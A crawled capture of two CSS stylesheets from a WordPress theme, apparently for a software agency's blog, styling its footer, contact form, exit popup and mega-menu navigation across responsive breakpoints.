}

.footer-contact {
    margin-top: 40px;
    padding-top: 40px;
    border-top: 1px solid rgba(240,240,240,0.2);
}

.footer-contact .other-contact {
    margin-bottom: 25px;
}

.our-office-address.our-office-social {
    margin-top: 0;
}

.footer-contact .other-contact span {
    color: var(--color-white);
    font-size: var(--font-size-14);
    display: block;
}

.footer-contact .other-contact a {
    color: var(--color-white);
    font-size: 18px;
    font-weight: var(--mi-font-weight-medium);
    line-height: 1.875rem;
    margin-top: 0.5rem;
    display: block;
}

.our-office-address {
    margin-top: 40px;
}

.our-office-address .our-office-inner span {
    color: var(--color-white);
    font-size: var(--font-size-14);
    display: block;
    line-height: 1.5rem;
}

.our-office-address .our-office-inner span.country-name {
    opacity: 1;
    color: var(--color-white);
    font-size: 20px;
    font-style: normal;
    font-weight: var(--mi-font-weight-medium);
    line-height: normal;
    display: flex;
    margin: 10px 0 15px;
    align-items: center;
}

.our-office-address .our-office-inner span.country-name img {
    margin-right: 15px;
}

.our-office-address .our-office-inner p {
    color: var(--color-white);
    font-size: 18px;
    font-style: normal;
    font-weight: var(--mi-font-weight-light);
    line-height: 1.8rem;
    margin: 0;
}

.company-social-icon-logo .wp-block-columns {
    margin: 0;
}

.company-social-icon-logo {
    display: flex;
}

.company-social-icon-logo .wp-block-column .wp-block-image {
    margin: 0 16px 0 0;
}

.company-social-icon-logo .wp-block-column .wp-block-image img {
    vertical-align: middle;
}

.company-rating {
    /* border-style: solid;
    border-color: rgba(240, 240, 240, 0.05);
    border-width: 1px 0; */
    /*background: var(--color-mi-black-onyx);*/
    margin: 1.875rem 0;
    /* padding: 19px 0; */
    /* background: #151515; */
}

.company-rating ul {
    display: flex;
    list-style: none;
    background-color: #252b2b;
    padding: 22px 30px;
    border: 1px solid #3b4040;
    margin: 0;
    gap: 40px;
    border-radius: 24px;
}

.company-rating ul li {
    margin: 0;
    position: relative;
    width: 100%;
    display: flex;
    justify-content: space-around;
}

.company-rating ul li:after {
    content: "";
    width: 1px;
    background-color: var(--color-white);
    opacity: 0.3;
    position: absolute;
    right: -20px;
    height: 30px;
    top: calc(50% - 15px);
}

.company-rating ul li:last-child:after {
    display: none;
}

.company-rating ul li a {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 15px;
    width: 220px;
    gap: 20px;
}

.company-rating ul li:first-child a {
    padding-left: 0;
}

.company-rating ul li:last-child a {
    padding-right: 0;
}

.company-rating ul li a span {
    display: flex;
    align-items: center;
    color: var(--color-white);
    font-size: 16px;
    font-weight: var(--mi-font-weight-semibold);
    line-height: 1.8rem;
}

.company-rating ul li a span > img {
    margin-right: 10px;
}

.footer-menu {
    padding: 0 0 1.875rem;
}

.mi-footer-menu {
    display: grid;
    width: 100%;
    grid-template-columns: 1.1fr 1.1fr 1.2fr 0.8fr;
    grid-column-gap: 15px;
}

.footer-main-inner .widget.widget_nav_menu .widget-title {
    color: var(--color-white);
    font-size: 20px;
    line-height: 1.875rem;
    margin-bottom: 1rem;
    display: block; 
}

.footer-main-inner .menu {
    list-style: none;
    padding: 0;
    margin: 0;
}

.footer-main-inner .widget.widget_nav_menu .menu .menu-item:last-child {
    margin-bottom: 0;
}

.footer-main-inner .widget.widget_nav_menu .menu .menu-item a {
    font-size: 16px;
    line-height: 1.8rem;
    color: var(--color-white);
    display: block;
    padding: 7px 0;
    opacity: 0.6;
    font-weight: var(--mi-font-weight-light);
}

.company-copyright {
    background: var(--color-black);
    border-top: 1px solid #3b4040;
    padding: 1.675rem 0;
}

.company-copyright .copy-right {
    color: var(--color-white);
    font-size: 14px;
    font-style: normal;
    line-height: 1.5rem;
    margin-bottom: 0;
}

.footer-navigation .footer-navigation-wrapper {
    display: flex;
    justify-content: end;
    margin: 0;
    list-style: none;
    padding: 0;
}

.footer-navigation .footer-navigation-wrapper li + li {
    padding-left: 1.875rem;
}

.footer-navigation .footer-navigation-wrapper li a {
    font-size: 14px;
    line-height: 1.5rem;
    color: var(--color-white);
}

/* Contact  */

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown {
    width: 100%;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .wpcf7-form-control.wpcf7-countrytext {
    color: var(--color-white);
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .selected-flag {
    width: 100%;
    padding: 0;
    background-color: transparent;
    color: var(--color-white);
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .selected-flag .flag {
    display: none;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .selected-flag .arrow {
    background: no-repeat url('../images/expand_more-white.svg');
    border: none;
    height: 16px;
    width: 16px;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 10px;
    margin: auto;
    background-position: center;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .selected-flag .arrow.up {
    transform: rotate(180deg);
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .country-list {
    background: var(--color-black);
    border: none;
    width: 100%;
    overflow-x: hidden;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .country-list .country .flag {
    display: none;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .country-select .flag-dropdown .country-list .country .country-name {
    color: var(--color-white)
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag {
    padding: 0;
    width: 100px;
    color: rgba(255, 255, 255, 0.5);
    font-weight: var(--mi-font-weight-light);
    background-color: transparent;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag .selected-dial-code,
.contact-inner .contact-frm .iti__selected-dial-code{
    padding: 0.375rem 1rem;
    color: var(--color-white);
}

.contact-inner .contact-frm .iti--separate-dial-code .iti__selected-flag {
    background-color: transparent;
}

.contact-inner .contact-frm .iti--separate-dial-code {
    width: 100%;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag .iti-arrow {
    background: no-repeat url('../images/expand_more-white.svg');
    border: none;
    height: 16px;
    width: 16px;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 10px;
    margin: auto;
    background-position: center;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag:before {
    position: absolute;
    content: '';
    background: rgba(240, 240, 240, 0.60);
    width: 1px;
    height: 28px;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag .iti-flag {
    display: none;
}

.contact-inner .contact-frm .input-control.input-control-number p {
    display: flex;
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap:first-child {
    width: 100%;
    display: inline-block;
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .flag-container {
    /* background-color: red; */
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap {
    width: 100%;
    display: inline-block;
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-validates-as-tel {
    padding-left: 125px;
}

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-textarea {
    margin-top: 10px;
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .flag-container .country-list {
    background: var(--color-black);
    border: none;
    width: 100%;
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .flag-container .country-list .country-name {
    color: var(--color-white);
}

.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .flag-container .country-list .country-name,
.contact-inner .contact-frm .input-control.input-control-number p .wpcf7-form-control-wrap .flag-container .country-list .country .flag-box {
    display: none;
}

@media screen and (max-width: 1599px) {

    .our-office-address .our-office-inner span.country-name {
        font-size: 20.8px;
    }

    .our-office-address .our-office-inner p {
        font-size: 16px;
    }

    .footer-contact .other-contact a {
        font-size: 19.2px;
    }

    .our-office-address {
        margin-top: 0;
    }

    .footer-contact {
        margin-top: 50px;
        padding-top: 50px;
    }

    .contact-box {
        padding: 20px;
        margin-right: 46px;
    }

    .contact-inner .contact-frm .input-control p,
    .custom-file-upload p:last-child {
        margin-top: 16px;
    }

    /* .custom-file-upload {
        margin: 20px 0 25px;
    } */

    .footer-menu {
        padding: 3.125rem 0 5rem;
    }

    .footer-main {
        padding: 70px 0 0;
    }

    .footer-main-inner .widget.widget_nav_menu .menu .menu-item {
        margin-bottom: 0;
    }

    .footer-navigation .footer-navigation-wrapper li + li {
        /* margin-left: 10px; */
    }

    .footer-navigation .footer-navigation-wrapper {
        justify-content: end;
    }

    .contact-inner h3 {
        font-size: 22px;
        line-height: 1.8rem;
    }

    .company-rating ul {
        padding: 25px 20px;
        gap: 10px;
        overflow: auto;
    }

    .company-rating ul li a {
        padding: 10px;
        width: 200px;
        gap: 10px;
    }

    .company-rating ul li:after {
        right: -6px;
    }

    .footer-main-inner .widget.widget_nav_menu .menu .menu-item a {
        font-size: 14px;
        line-height: 22px;
    }

}

@media screen and (max-width: 1024px) {

    .our-office-address {
        margin-top: 10px;
    }

    .footer-contact {
        margin-top: 30px;
        padding-top: 30px;
    }

    .contact-box {
        padding: 25px 20px;
        margin-right: 15px;
    }

    .contact-inner h3 {
        font-size: 21px;
        line-height: 1.7rem;
    }

    .contact-inner .contact-frm .input-control p {
        margin-top: 15px;
    }

    /* .custom-file-upload {
        color: var(--color-mi-white);
        margin: 20px 0 25px;
    } */

    .our-office-address .our-office-inner p {
        font-size: 14px;
    }

    .our-office-address .our-office-inner span.country-name img {
        margin-right: 10px;
    }

    .our-office-address .our-office-inner span.country-name {
        font-size: 20.8px;
    }

    .our-office-address .our-office-inner p {
        font-size: 16px;
        margin: 0;
    }

    .footer-contact .other-contact a {
        font-size: 19.2px;
    }

    .footer-contact .other-contact {
        margin-bottom: 15px;
    }

    .footer-main .col-md-7 {
        width: 56.33333333%;
    }

    .footer-main .col-md-5 {
        width: 43.66666667%;
    }

    .footer-main-inner .widget.widget_nav_menu .menu .menu-item a {
        font-size: 16px;
    }

    .footer-menu {
        padding: 0;
    }

    .footer-main-inner {
        margin-bottom: 25px;
    }

    .company-rating {
    }

    .footer-main {
        padding: 60px 0 0;
    }

    .footer-main-inner .widget.widget_nav_menu .menu .menu-item {
        margin-bottom: 12px;
    }

    .company-copyright .copy-right {
        text-align: center;
        margin-top: 10px;
    }

    .company-rating ul {
        padding: 10px 20px;
        gap: 10px;
        border-radius: 16px;
        overflow: auto;
    }

    .company-rating ul li a {
        padding: 10px;
        width: 200px;
        gap: 10px;
    }

    .company-rating ul li:after {
        right: -6px;
    }

    .mi-footer-menu {
        grid-template-columns: 1fr 1fr;
        grid-column-gap: 15px;
    }

    .footer-navigation .footer-navigation-wrapper {
        justify-content: center;
    }

}

@media screen and (max-width: 767px) {

    .footer-main {
        padding: 50px 0 0;
    }

    .contact-box {
        margin-right: 0;
        padding: 25px 20px;
    }

    .submit-btn .wpcf7-form-control.wpcf7-submit {
        /* padding: 12px; */
    }

    .our-office-address .our-office-inner span {
        font-size: 14px;
    }

    .our-office-address .our-office-inner span.country-name {
        font-size: 20.8px;
        margin-top: 0;
    }

    .our-office-inner {
        margin-bottom: 10px;
    }

    .our-office-address .our-office-inner p {
        font-size: 16px;
    }

    .footer-contact {
        margin-top: 20px;
        padding-top: 30px;
    }

    .footer-contact .other-contact span {
        font-size: 14px;
    }

    .footer-contact .other-contact a {
        font-size: 19.2px;
    }

    .footer-menu {
        display: none;
    }

    .company-copyright .copy-right {
        text-align: center;
        margin-top: 0;
    }

    .footer-navigation .footer-navigation-wrapper {
        justify-content: center;
        margin: 0 0 10px;
        flex-wrap: wrap;
    }

    .footer-contact .other-contact {
        margin-bottom: 25px;
    }

    .footer-navigation .footer-navigation-wrapper li a,
    .company-copyright .copy-right {
        font-size: 14px;
    }

    .footer-main .col-md-7 {
        width: 100%;
    }

    .footer-main .col-md-5 {
        width: 100%;
    }

    .footer-main .col-md-5 .col-12.col-sm-6 {
        width: 50%;
    }

    .our-office-address {
        margin-top: 1.7rem;
    }

    .contact-inner h3 {
        font-size: 21px;
        line-height: 1.7rem;
    }

    .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
        height: auto;
        padding: 8px;
        min-height: 46px;
    }

    .company-rating ul {
        padding: 10px 20px;
        border: 1px solid #3b4040;
        white-space: nowrap;
        overflow: auto;
        border-radius: 16px;
        gap: 10px;
    }

    .company-rating ul li a {
        padding: 10px;
        gap: 10px;
        width: 200px;
    }

    .company-rating ul li:after {
        right: -6px;
    }

}

@media screen and (max-width: 575px) {

    .our-office-address {
        margin-top: 1.5rem;
    }

    .footer-main {
        padding: 50px 0 0;
    }

    .contact-box {
        margin-right: 0;
        padding: 25px 20px;
    }

    .submit-btn p {
        /* padding: 12px; */
        padding: 10px 20px;
        gap: 6px;
        text-align: center;
    }

    .our-office-address .our-office-inner span {
        font-size: 14px;
    }

    .our-office-address .our-office-inner span.country-name {
        font-size: 20px;
    }

    .our-office-inner {
        margin-bottom: 10px;
    }

    .our-office-address .our-office-inner p {
        font-size: 16px;
    }

    .footer-contact {
        margin-top: 20px;
        padding-top: 20px;
    }

    .footer-contact .other-contact span {
        font-size: 14px;
    }

    .footer-contact .other-contact a {
        font-size: 19.2px;
    }

    .footer-contact .other-contact {
        margin-bottom: 15px;
    }

    .company-rating {
        margin: 1.5rem 0;
    }

    .footer-menu {
        display: none;
    }

    .company-copyright .copy-right {
        text-align: center;
    }

    .footer-navigation .footer-navigation-wrapper {
        justify-content: center;
        flex-wrap: wrap;
        margin: 0 0 10px;
    }

    .footer-main .col-md-5 .col-12.col-sm-6 {
        width: 100%;
    }

    .footer-navigation .footer-navigation-wrapper li + li {
        padding: 0;
    }

    .footer-navigation .footer-navigation-wrapper li a {
        display: inline-block;
        padding: 0 20px;
        margin-bottom: 5px;
        position: relative;
        border-right: 1px solid #3b4040;
    }

    .company-rating ul li a img {
        height: 18px;
    }

    .contact-inner h3 {
        font-size: 20px;
        line-height: 1.5rem;
        text-align: center;
    }

    .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
        height: auto;
        padding: 8px;
        min-height: 46px;
    }

    .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag .selected-dial-code {
        padding: 8px;
    }

    .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag {
        width: 90px;
    }
    
    .submit-btn {
        text-align: center;
    }

    .submit-btn p i {
        transform: rotate(45deg);
    }

    .company-rating ul {
        padding: 10px 20px;
        gap: 40px;
        border-radius: 16px;
        overflow: auto;
    }

    .company-rating ul li a {
        padding: 10px;
        gap: 10px;
    }

}

@media screen and (max-width: 374px) {

    .footer-navigation .footer-navigation-wrapper li a, .company-copyright .copy-right {
        font-size: 12px;
    }

}

/* Exit popup css */

.exit-modal,
.exit-modal .modal-fullscreen .modal-body {
    overflow: hidden;
}

.exit-modal .modal-dialog .modal-content {
    margin: 10px;
    height: calc(100% - 20px);
    width: calc(100% - 35px);
    border-radius: 20px;
}

.exit-modal .modal-dialog .modal-content .modal-header {
    padding: 0;
    border: none;
    position: absolute;
    top: 34px;
    right: 34px;
    z-index: 5;
}

.exit-modal .modal-body {
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.exit-modal .modal-body .exit-modal-title {
    font-size: 60px;
    line-height: 90px;
    font-weight: 600;
    margin: 0 0 15px;
    display: block;
}

.exit-modal .modal-body .exit-modal-subtitle {
    font-size: 32px;
    line-height: 48px;
    font-weight: 500;
    margin: 0 0 38px;
    display: block;
}

.exit-modal .modal-body p {
    font-size: 25px;
    line-height: 37.5px;
    font-weight: 400;
    margin: 0 0 62px;
    max-width: 850px;
}


.exit-modal .modal-body a {
    font-size: 20px;
    line-height: 20px;
    font-weight: 400;
    margin: 0;
    color: var(--color-white);
    text-transform: uppercase;
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: #192020;
    position: relative;
    overflow: hidden;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease, background-color 0.3s ease, outline 0.3s ease;
    border: 1px solid #192020;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
}

.exit-modal .modal-body a::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: #ffffff;
    top: 0;
    left: 0;
    border-radius: 30px;
    pointer-events: none;
    transform-origin: 100% 50%;
    transform: scale3d(0, 1, 1);
    transition: transform 0.4s;
    display: flex;
    align-items: center;
    justify-content: center;
}

.exit-modal .modal-body a:hover i {
    transform: rotate(45deg);
}

.exit-modal .modal-body a:hover i::before {
    color: var(--color-black);
    transition: transform 0.2s;
}

.exit-modal .modal-body a:focus i::before {
    color: var(--color-black);
    transition: transform 0.2s;
}

.exit-modal .modal-body a span {
    position: relative;
}

.exit-modal .modal-body a i {
    width: 20px;
    height: 20px;
    margin-left: 10px;
    display: inline-block;
    font-size: 16px;
    position: relative;
}

.exit-modal .modal-body a:focus, .exit-modal .modal-body a:hover {
    color: #192020;
    box-shadow: inset 0 0 0 2px #fff;
}

.exit-modal .modal-body a:focus::before, .exit-modal .modal-body a:hover::before {
    transform-origin: 0% 50%;
    transform: scale3d(1, 1, 1);
}

.exit-modal .modal-body a img {
    margin-left: 10px;
}

.trusted-brands {
    margin-top: 100px;
}

.exit-modal .modal-body .trusted-brands .trusted-title {
    font-size: 30px;
    line-height: 45px;
    margin-bottom: 45px;
    display: block;
}

.exit-modal .modal-body .trusted-brands ul {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    gap: 70px;
    justify-content: center;
}

.exit-modal .modal-body .trusted-brands ul li {
    /* display: inline; */
}

.custom-modal-backdrop{
    --bs-backdrop-zindex: 1050;
    --bs-backdrop-bg: #000;
    --bs-backdrop-opacity: 0.5;
    position: fixed;
    top: 0;
    left: 0;
    z-index: var(--bs-backdrop-zindex);
    width: 100vw;
    height: 100vh;
    background-color: var(--bs-backdrop-bg);
}

.custom-modal-backdrop.fade {
    opacity: 0;
    visibility: hidden;
}

.custom-modal-backdrop.show {
    opacity: var(--bs-backdrop-opacity);
    visibility: visible;
}

@media screen and (max-width: 1400px) {

    .exit-modal .modal-body .exit-modal-title {
        font-size: 50px;
        line-height: 65px;
        margin: 0 0 12px;
    }

    .exit-modal .modal-body .exit-modal-subtitle {
        font-size: 26px;
        line-height: 38px;
        margin: 0 0 25px;
    }

    .exit-modal .modal-body p {
        font-size: 22px;
        line-height: 34.5px;
        margin: 0 0 50px;
        max-width: 750px;
    }

    .trusted-brands {
        margin-top: 65px;
    }

    .exit-modal .modal-body .trusted-brands .trusted-title {
        margin-bottom: 35px;
    }

    .exit-modal .modal-body .trusted-brands ul {
        gap: 50px;
    }
    

}
 

@media screen and (max-width: 1200px) {

.exit-modal .modal-dialog .modal-content {
    height: calc(100% - 20px);
    width: calc(100% - 20px);
}   
    
.exit-modal .modal-body .exit-modal-title {
    font-size: 44px;
    line-height: 60px;
    margin: 0 0 10px;
}

.exit-modal .modal-body .exit-modal-subtitle {
    font-size: 26px;
    line-height: 38px;
    margin: 0 0 25px;
}

.exit-modal .modal-body p {
    font-size: 20px;
    line-height: 32.5px;
    font-weight: 400;
    margin: 0 0 30px;
    max-width: 590px;
}

.exit-modal .modal-body a {
    font-size: 18px;
    line-height: 18px;
    padding: 14px 20px;
}

.exit-modal .modal-body a img {
    margin-left: 7px;
}

.trusted-brands {
    margin-top: 50px;
}

.exit-modal .modal-body .trusted-brands ul {
    gap: 20px;
}


.exit-modal .modal-body .trusted-brands .trusted-title {
    font-size: 26px;
    line-height: 36px;
    margin-bottom: 30px;
}

}

@media screen and (max-width: 1024px) {
    .exit-modal .modal-body .trusted-brands ul li img {
        width: 120px;
    }
}

@media screen and (max-width: 767px) {
    
    .exit-modal .modal-dialog .modal-content {
        height: calc(100% - 20px);
        width: calc(100% - 20px);
    }    

    .exit-modal .modal-body .exit-modal-title {
        font-size: 24px;
        line-height: 40px;
    }

    .exit-modal .modal-body .exit-modal-subtitle {
        font-size: 20px;
        line-height: 30px;
        margin: 0 0 20px;
    }

    .exit-modal .modal-body p {
        font-size: 18px;
        line-height: 26.5px;
        margin: 0 0 25px;
    }

    .trusted-brands {
        width: 100%;
        overflow: hidden;
    }

    .exit-modal .modal-body .trusted-brands ul {
        gap: 10px;
        /* overflow-x: scroll;
        flex-wrap: nowrap; */
    }

    .exit-modal .modal-body .trusted-brands ul li {
        display: none;
    }

    .exit-modal .modal-body .trusted-brands ul li:first-child,
    .exit-modal .modal-body .trusted-brands ul li:nth-child(2),
    .exit-modal .modal-body .trusted-brands ul li:nth-child(3) {
        display: block;
    }

    .exit-modal .modal-body a {
        font-size: 16px;
        line-height: 16px;
    }

    .exit-modal .modal-body .trusted-brands .trusted-title {
        font-size: 20px;
        line-height: 30px;
        margin-bottom: 25px;
    }

    .exit-modal .modal-body .trusted-brands ul li img {
        width: 101px;
    }

    .exit-modal .modal-dialog .modal-content .modal-header {
        top: 20px;
        right: 20px;
    }

    .exit-modal .modal-dialog .modal-content .modal-header a img {
        width: 16px;
    }

    .exit-modal .modal-dialog .modal-content .modal-header a {
        padding: 25px 22px;
    }

    

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/acf-mega-menu.css?ver=200126063752
body_size: 2895
content:
#navbarSupportedContent {
    display: none !important;
}

.border-start {
    border-color: #eaecf4 !important;
}

.border-end {
    border-color: #eaecf4 !important;
}

.border-bottom {
    border-color: #eaecf4 !important;
}

.border {
    border-color: #eaecf4 !important;
}

.mob_menu {
    display: none;
}

.header_btns {
    display: flex;
    gap: .5rem;
}

.main_menu_container {
    height: auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    padding-top: 5px;
    padding-bottom: 5px;
}

.nav_item:hover span {
    color: #ed184f;
}

.nav_item:hover .dropdown-indicator::after {
    color: #ed184f;
}

@keyframes pulse {
    0% {
        transform: scale(1)
    }

    50% {
        transform: scale(1.03)
    }

    100% {
        transform: scale(1)
    }
}

.nav_item.open span {
    color: #ed184f;
}

.nav_item.open .nav_link {
    animation: pulse .8s infinite;
}

.dropdown-indicator::after {
    display: inline-block;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-bottom: 0;
    border-left: .3em solid transparent;
    color: #3b5068;
}

.nav_item.open .dropdown-indicator::after {
    color: #ed184f;
}

/* .m-acc-head.active .dropdown-indicator svg path {
    fill: #ed184f !important;
} */


.desktop_menu {
    display: flex;
    align-items: center;
    gap: 2rem;
}

.book_call_btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    white-space: nowrap;
    height: 48px;
    padding: 0px 1.5rem;
    border: 1px solid;
    border-radius: 50rem;
    font-size: 1.125rem;
    color: #3b5068;
    text-transform: capitalize;
}

.contact_btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    white-space: nowrap;
    height: 48px;
    padding: 0px 1.5rem;
    border: 1px solid #a61137;
    border-radius: 50rem;
    font-size: 1.125rem;
    color: #fff;
    text-transform: capitalize;
    background-color: #ed184f;
}

.book_call_btn:focus {
    outline: 0;
    box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25);
}

.contact_btn:focus {
    outline: 0;
    box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25);
}

.contact_btn:hover {
    color: #fff;
    background-color: #f03b69;
    /* border-color: #f03b69; */
}

.book_call_btn:hover {
    color: #000;
    background-color: #f2f2f2;
    border-color: #3b5068;
}

.site-logo .custom-logo-link img {
    width: 134px;
    height: 48px;
}

.desktop_nav {
    li {
        list-style: none;
    }

    display: flex;
    flex-direction: row;
    gap: 24px;
    margin-bottom: 0rem !important;
}

.nav_link span {
    color: #3b5068;
    cursor: pointer;
    font-size: 16px;
    line-height: 20px;
    font-weight: 400;
}

.nav_link {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
}

/* COMMON MEGA MENU STYLES */

.navbar_inner {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    pointer-events: none;
    z-index: 999;
    padding-left: 7.5rem;
    padding-right: 7.5rem;
}

.nav_item.open .navbar_inner {
    border-top: 1px solid #eaecf4;
}

.mega-inner-div {
    background-color: rgb(246, 248, 251);
    box-shadow: rgba(50, 50, 93, .25)0 50px 100px -20px, rgba(0, 0, 0, .3)0 30px 60px -30px;
    border-bottom-right-radius: 1rem;
    border-bottom-left-radius: 1rem;
    border: 1px solid #eaecf4;
    margin-left: 25%;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transition: .25s ease;
    border-top: 0px;
}

.custom_navbar {
    margin-top: 32px !important;
    padding-left: 7.5rem;
    padding-right: 7.5rem;
    position: sticky;
    top: 64px;
    z-index: 2;
    background: #fff;
    transition: transform 1s ease;
}

.nav_item.open>.navbar_inner>.mega-inner-div {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
}

/* Head link */
.nav_item>a.nav_link span {
    font-weight: 500;
}


/* COLUMN LAYOUT */

.mega-columns {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
}

.mega-col .mega-col-list .list_item_title i {
    position: relative;
}

.mega-col .mega-col-list .list_item_title i::before {
    position: absolute;
    top: -4px;
}

.mega-col .column_title {
    font-size: 16px;
    font-weight: 600;
    color: #3b5068;
    border-bottom: 1px solid #eaecf4;
    padding: 1rem 2.5rem;
    white-space: nowrap;
}

.mega-col .column_title a {
    font-weight: 600;
}

.mega-col-list {
    padding: 0.5rem 2.5rem !important;
}

.list_item_title {
    color: #3b5068;
    font-size: 16px;
    display: block;
    transition: .2s;
    font-weight: 400;
}

.list_item_title:hover {
    color: #ed184f !important;
}

.mega-inner-div {
    display: flex;
}

.side-title {
    padding: 16px;
    font-size: 16px;
    line-height: 1.5;
    color: rgb(59, 80, 104);
    font-weight: 600;
}

.side-con-inner {
    border-radius: 0.5rem;
    background-color: rgb(255, 255, 255);
    height: 100%;
}

.side_poster {
    width: 100%;
    height: auto;
    object-fit: contain;
}

/* Responsive */
@media(max-width: 991px) {
    .mega-columns {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media(max-width: 576px) {
    .mega-columns {
        grid-template-columns: 1fr;
    }
}


/* TAB LAYOUT */

/* TAB HEADERS */
.mega-tab-heads {
    list-style: none;
    padding: 0;
    margin: 0;
    border-right: 1px solid #eee;
}

.mega-tab-head {
    cursor: pointer;
    font-size: 1rem;
    transition: .2s;
    border-bottom: 1px solid #eaecf4;
    font-weight: 500;
    color: #3b5068;
    white-space: nowrap;
}

.mega-tab-head:last-child {
    border-bottom: none;
}

.mega-tab-head:hover {
    background: #fafafa;
}

.mega-tab-head.active {
    background: #ed184f;
    color: #fff;
}

/* TAB CONTENT AREA */
.mega-tab-contents {
    position: relative;
    background-color: #f6f8fb;
    padding: 0px 0 0 20px;
}

.mega-tab-content {
    display: none;
}

.mega-tab-content.active {
    display: block;
}

/* Inner list inside tab */
.mega-tab-ul {
    list-style: none;
    padding: 0;
    margin: 0;
    gap: 0px !important;
}

@media(max-width: 991px) {
    .mega-tabs-wrapper {
        grid-template-columns: 1fr;
    }

    .mega-tab-heads {
        border-right: none;
        display: flex;
        overflow-x: auto;
        gap: 10px;
    }

    .mega-tab-head {
        flex: 0 0 auto;
        border-left: none;
        border-bottom: 2px solid transparent;
    }

}

/* new */
.icon-arrow-right-1::before {
    /* content: "\e901"; */
    content: "";
    width: 20px;
    height: 20px;
    background-image: url("../images/right-arrow-svgrepo.svg");
    background-repeat: no-repeat;
    background-size: 100% 100%;
    display: block;
}

.mega-col {
    flex: 1;
}

.icon-arrow-narrow-up-right::before {
    content: "\e902";
    opacity: 0;
    font-size: 10px;
    font-weight: 700;
}

.list_item_title:hover {
    .icon-arrow-narrow-up-right::before {
        opacity: 1;
    }
}

.tab_list_items {
    padding: 0px 20px 0px 0px;
}

.tab_title {
    font-size: 1rem;
    color: #3b5068;
    font-weight: 600;
}

.tab_title a {
    font-size: 1rem;
    color: #3b5068;
    font-weight: 600;
}

/* Hamburger Icon */
.menu-btn-1 {
    height: 24px;
    width: 28px;
    cursor: pointer;
}

.menu-btn-1 span,
.menu-btn-1 span::before,
.menu-btn-1 span::after {
    background: #000;
    border-radius: 3px;
    content: '';
    position: absolute;
    width: 28px;
    height: 2px;
    margin-top: 10px;
}

.menu-btn-1 span::before {
    margin-top: -10px;
}

.menu-btn-1 span::after {
    margin-top: 10px;
}

.menu-btn-1.active span {
    background: transparent;
}

.menu-btn-1.active span::before {
    margin-top: 0;

    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.menu-btn-1.active span::after {
    margin-top: 0;

    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}


@media screen and (min-device-width: 1201px) and (max-device-width: 1400px) {
    .mega-inner-div {
        margin-left: 0% !important;
    }

    .custom_navbar {
        padding-left: 3rem;
        padding-right: 3rem;
    }

    .navbar_inner {
        padding-left: 3rem;
        padding-right: 3rem;
    }
}

@media screen and (min-device-width: 1401px) and (max-device-width: 1700px) {
    .mega-inner-div {
        margin-left: 8% !important;
    }

    .custom_navbar {
